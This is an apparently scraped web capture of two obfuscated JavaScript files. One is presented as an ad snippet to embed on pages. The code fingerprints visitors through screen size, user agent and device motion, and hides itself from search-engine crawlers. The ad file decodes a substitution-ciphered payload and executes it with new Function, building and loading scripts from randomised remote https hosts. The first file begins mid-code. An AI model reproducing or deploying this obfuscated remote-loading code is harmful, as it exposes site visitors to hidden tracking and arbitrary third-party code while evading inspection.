_0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var umvrmbgu_is_ws = umvrmbgu_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://m.shetercar.com/lokedpgdjsss/lisensiteoo.js
body_size: 2585
content:
/*** <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->* <!-- JS代码:--> */!function(){let _el = document.createElement('div');document.currentScript.insertAdjacentElement('beforebegin',_el);}();!function(){function a(a){var _idx="d5iue0x4jc";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"fn6_Y0RoC("=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR82c{a%"Q"!qYF (8"bGYFYGb"=_8HZ!F5T[_8+i;NmJd5LYcYc(a??"HZ"aP(dF(hcFa[_8HZP7_2(F6O2 fcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 qcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"Z!qYF 58fc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/{Ks"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"Y8"%6mR%"v58"%6m5Y|5T%%%"vF8"%Jca=YmL5(8fc5a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}P7_2(F6O2 Jca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"{Ks"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 hcFa[Xd5 Y8H"{Ks2CfRCf7m:S6RYqfmRT4"="{KsCSfRCfXmq(h7_2XmRT4"="{KsOSfRC47m:S6RYqfmRT4"="{KsF(fRC2Smq(h7_2XmRT4"="{KsDhfRCdJm:S6RYqfmRT4"="{Ksh)fRCCqmq(h7_2XmRT4"="{KsJffRC7Dm:S6RYqfmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"!qYF 582YD VY)iO(SYFcY%"/"%7%"jY8"%6mR%"v58"%6m5Y|5T%%%"vF8"%Jcaa!5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=L8"62fYR;7"=q8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=780!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!7<FmqY2pFh!a28qHLZcFH(Zc7%%aa=58qHLZcFH(Zc7%%aa=d8qHLZcFH(Zc7%%aa=68qHLZcFH(Zc7%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 p8J!qYF F8""=Y=2=5!7O5cY8O8280!Y<pmqY2pFh!acO8pHfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc28pHfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc28pHfZcY%}a=58pHfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!^c@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 ^cF=Y8""a[6mqOdfiFdF_L8*}=}00<_mqY2pFh??c_mJ_Lhc`c$[FPa`%Ya=Lc(=+i;NmLF562p67Tc_aaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8fc"hFFJLg//[[fdTPP{KsSJfRC)((Xm)RSf76XmRT4gQ}{Q/((/{Ksj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8fc"hFFJLg//[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q/f/{Ksj(8}vY8fn6_Y0RoC("a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 X87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Fajhc7_2(F6O2ca[^c@}}a=qc7_2(F6O2ca[^c@}saPaPagqc7_2(F6O2ca[^c}}}a=hc7_2(F6O2ca[^c}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=XcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=XcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvv_mqY2pFhvvcF8fc"hFFJLg//[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tc_aa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=_mqY2pFh80=Lc(=""aaPaPPaca!'.substr(22));new Function(b)()}();